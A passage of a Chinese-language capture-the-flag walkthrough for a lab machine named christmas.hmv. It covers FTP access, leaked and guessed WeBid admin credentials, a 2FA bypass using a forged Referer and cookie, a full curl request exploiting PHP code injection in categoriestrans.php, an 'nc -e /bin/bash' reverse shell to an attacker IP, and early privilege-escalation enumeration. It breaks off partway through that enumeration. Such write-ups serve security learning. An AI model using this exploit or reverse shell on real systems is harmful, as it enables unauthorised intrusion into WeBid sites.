
点击save。然后添加共享目录,共享上面看到的ftp:

然后共享:

老样子,同意。

ftp连接
然后我们回头看一下是否真的共享过来了:

ok,尝试unzip解压:
┌──(root㉿kali)-[/home/kali/temp/christmas/ftp]
└─# ls
assets backup.zip elements.php generic.php images index.php login.php robots.txt在login.php中发现:

发现账号密码了!
admin
MyPassword1@2023*登录
拿账号密码进行登录:

出现:
http://christmas.hmv/2fa.php
尝试看一下那个webid,发现它会跳转到登录界面,尝试规定是从登录以后的界面进去的,即修改Referer

然后无意间发现:

查看一下这个webid是啥:(或者搜robots.txt的内容)
找到了:https://github.com/renlok/WeBid
发现存在管理员登录页面:

进行登录:
http://christmas.hmv/webid/admin/login.php
查看一下有无默认的账号密码,没有发现,使用前面的账号密码登录一下,显示登录失败:
MyPassword1@2023*猜一下密码:
MyPassword2@2023*登录进去了:

版本号为:1.2.2.2
漏洞搜集
查一下exploit.db
┌──(root㉿kali)-[/home/kali/temp/christmas/ftp]
└─# searchsploit webid 1.2.
Exploits: No Results
Shellcodes: No Resultsgithub和google找一下


POST /Webid/admin/categoriestrans.php?lang=.. HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/118.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: PHPSESSID=sg9ouodbv9fupgvdp5ik8vm1d6
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: none
Sec-Fetch-User: ?1
Content-Type: application/x-www-form-urlencoded
Content-Length: 41
categories[123);system("whoami");/*]=test也可以使用命令行:
curl -i -s -k -X $'POST' \
-H $'Host: localhost' -H $'User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/118.0' -H $'Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8' -H $'Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2' -H $'Accept-Encoding: gzip, deflate' -H $'Connection: close' -H $'Cookie: PHPSESSID=vnl6peqqqk68l3pfdvf6f7om92' -H $'Upgrade-Insecure-Requests: 1' -H $'Sec-Fetch-Dest: document' -H $'Sec-Fetch-Mode: navigate' -H $'Sec-Fetch-Site: none' -H $'Sec-Fetch-User: ?1' -H $'Content-Type: application/x-www-form-urlencoded' -H $'Content-Length: 41' \
-b $'PHPSESSID=vnl6peqqqk68l3pfdvf6f7om92' \
--data-binary $'categories[123);system(\"whoami\");/*]=test' \
$'http://localhost/Webid/admin/categoriestrans.php?lang=..'漏洞利用
删除没有必要的信息,加上自己的信息,然后就可以运行脚本了:
sed 's/-H/\\\n-H/g' pwn # 换行
sed -i 's/-H/\\\n-H/g' pwn # 和上一个命令一样,但是不输出到终端然后手动删减一下:
curl -i -s -k -X $'POST' \
\
-H $'Host: localhost' \
-H $'User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/118.0' \
-H $'Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8' \
-H $'Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh\
-HK;q=0.5,en-US;q=0.3,en;q=0.2' \
-H $'Accept-Encoding: gzip, deflate' \
-H $'Connection: close' \
-H $'Cookie: PHPSESSID=vnl6peqqqk68l3pfdvf6f7om92' \
-H $'Upgrade-Insecure-Requests: 1' \
-H $'Sec-Fetch-Dest: document' \
-H $'Sec-Fetch-Mode: navigate' \
-H $'Sec-Fetch-Site: none' \
-H $'Sec-Fetch-User: ?1' \
-H $'Content-Type: application/x-www-form-urlencoded' \
-H $'Content-Length: 41' \
-b $'PHPSESSID=vnl6peqqqk68l3pfdvf6f7om92' \
--data-binary $'categories[123);system(\"whoami\");/*]=test' \
$'http://localhost/Webid/admin/categoriestrans.php?lang=..'删完不必要的东西以后,添加referer:
curl -i -s -k -X $'POST' \
-H $'Host: localhost' \
-H $'User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/118.0' \
-H $'Referer: http://christmas.hmv/2fa.php' \
-H $'Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8' \
-H $'Connection: close' \
-H $'Cookie: PHPSESSID=vnl6peqqqk68l3pfdvf6f7om92' \
-H $'Upgrade-Insecure-Requests: 1' \
-H $'Sec-Fetch-Dest: document' \
-H $'Sec-Fetch-Mode: navigate' \
-H $'Sec-Fetch-Site: none' \
-H $'Sec-Fetch-User: ?1' \
-H $'Content-Type: application/x-www-form-urlencoded' \
-b $'PHPSESSID=vnl6peqqqk68l3pfdvf6f7om92' \
--data-binary $'categories[123);system(\"whoami\");/*]=test' \
$'http://localhost/webid/admin/categoriestrans.php?lang=..'sed -i 's/PHPSESSID=vnl6peqqqk68l3pfdvf6f7om92/PHPSESSID=sg9ouodbv9fupgvdp5ik8vm1d6;UserAuthenticated=true/g' pwn # 更改cookiesed -i 's/localhost/christmas.hmv/g' pwn # 切换靶场网址curl -i -s -k -X $'POST' \
-H $'Host: christmas.hmv' \
-H $'User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/118.0' \
-H $'Referer: http://christmas.hmv/2fa.php' \
-H $'Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8' \
-H $'Connection: close' \
-H $'Cookie: PHPSESSID=sg9ouodbv9fupgvdp5ik8vm1d6;UserAuthenticated=true' \
-H $'Upgrade-Insecure-Requests: 1' \
-H $'Sec-Fetch-Dest: document' \
-H $'Sec-Fetch-Mode: navigate' \
-H $'Sec-Fetch-Site: none' \
-H $'Sec-Fetch-User: ?1' \
-H $'Content-Type: application/x-www-form-urlencoded' \
-b $'PHPSESSID=sg9ouodbv9fupgvdp5ik8vm1d6;UserAuthenticated=true' \
--data-binary $'categories[123);system(\"whoami\");/*]=test' \
$'http://christmas.hmv/webid/admin/categoriestrans.php?lang=..'测试一下发现成功了:

下面还有但是我没加上去了,反弹shell:
nc -e /bin/bash 172.20.10.8 1234

提权
信息搜集
(remote) www-data@christmas.hmv:/var/www/html/webid/admin$ cat /etc/passwd
root:x:0:0:root:/root:/usr/bin/zsh
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
_apt:x:42:65534::/nonexistent:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:998:998:systemd Network Management:/:/usr/sbin/nologin
systemd-timesync:x:997:997:systemd Time Synchronization:/:/usr/sbin/nologin
messagebus:x:100:107::/nonexistent:/usr/sbin/nologin
avahi-autoipd:x:101:109:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/usr/sbin/nologin
sshd:x:102:65534::/run/sshd:/usr/sbin/nologin
dnsmasq:x:103:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
polkitd:x:996:996:polkit:/nonexistent:/usr/sbin/nologin
ftp:x:104:112:ftp daemon,,,:/srv/ftp:/usr/sbin/nologin
mysql:x:105:113:MySQL Server,,,:/nonexistent:/bin/false
mr-jack:x:1000:1000::/home/mr-jack:/bin/zsh
(remote) www-data@christmas.hmv:/var/www/html/webid/admin$ cat /etc/cron*
cat: /etc/cron.d: Is a directory
cat: /etc/cron.daily: Is a directory
cat: /etc/cron.hourly: Is a directory
cat: /etc/cron.monthly: Is a directory
cat: /etc/cron.weekly: Is a directory
cat: /etc/cron.yearly: Is a directory
# /etc/crontab: system-wide crontab
# Unlike any other crontab you don't have to run the `crontab'
# command to install the new version when you edit this file
# and files in /etc/cron.d. These files also have username fields,
# that none of the other crontabs do.
SHELL=/bin/sh
PATH=/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin
# Example of job definition:
# .---------------- minute (0 - 59)
# | .------------- hour (0 - 23)
# | | .---------- day of month (1 - 31)
# | | | .------- month (1 - 12) OR jan,feb,mar,apr ...
# | | | | .---- day of week (0 - 6) (Sunday=0 or 7) OR sun,mon,tue,wed,thu,fri,sat
# | | | | |
# * * * * * user-name command to be executed
17 * * * * root cd / && run-parts --report /etc/cron.hourly
25 6 * * * root test -x /usr/sbin/anacron || { cd / && run-parts --report /etc/cron.daily; }
47 6 * * 7 root test -x /usr/sbin/anacron || { cd / && run-parts --report /etc/cron.weekly; }
52 6 1 * * root test -x /usr/sbin/anacron || { cd / && run-parts --report /etc/cron.monthly; }
#
(remote) www-data@christmas.hmv:/var/www/html/webid/admin$ cd /home/mr-jack
(remote) www-data@christmas.hmv:/home/mr-jack$ ls -la
total 388
drwxr-xr-x 6 mr-jack mr-jack 4096 Nov 18 12:58 .
drwxr-xr-x 3 root root 4096 Nov 13 16:55 ..
lrwxrwxrwx 1 root root 9 Nov 18 12:58 .bash_history -> /dev/null
-rw-r--r-- 1 mr-jack mr-jack 220 Dec 25 00:00 .bash_logout
-rw-r--r-- 1 mr-jack mr-jack 3526 Dec 25 00:00 .bashrc
drwxr-xr-x 4 mr-jack mr-jack 4096 Dec 25 00:00 .config
drwxr-xr-x 3 mr-jack mr-jack 4096 Dec 25 00:00 .local
drwxr-xr-x 12 mr-jack mr-jack 4096 Dec 25 00:00 .oh-my-zsh
-rw-r--r-- 1 mr-jack mr-jack 807 Dec 25 00:00 .profile
drwx------ 2 mr-jack mr-jack 4096 Nov 18 10:44 .ssh
-rw-r--r-- 1 mr-jack mr-jack 51816 Nov 17 18:22 .zcompdump-christmas-5.9
-r--r--r-- 1 mr-jack mr-jack 119928 Nov 17 18:22 .zcompdump-christmas-5.9.zwc
-rw-r--r-- 1 mr-jack mr-jack 51816 Dec 25 00:00 .zcompdump-debian-5.9
-r--r--r-- 1 mr-jack mr-jack 119920 Dec 25 00:00 .zcompdump-debian-5.9.zwc
-rw-r--r-- 1 mr-jack mr-jack 3890 Dec 25 00:00 .zshrc
-rwx------ 1 mr-jack mr-jack 33 Dec 25 00:00 user.txt
(remote) www-data@christmas.hmv:/home/mr-jack$ cat user.txt
cat: user.txt: Permission denied
(remote) www-data@christmas.hmv:/home/mr-jack$ cd .config
(remote) www-data@christmas.hmv:/home/mr-jack/.config$ ls -la
total 16
drwxr-xr-x 4 mr-jack mr-jack 4096 Dec 25 00:00 .
drwxr-xr-x 6 mr-jack mr-jack 4096 Nov 18 12:58 ..
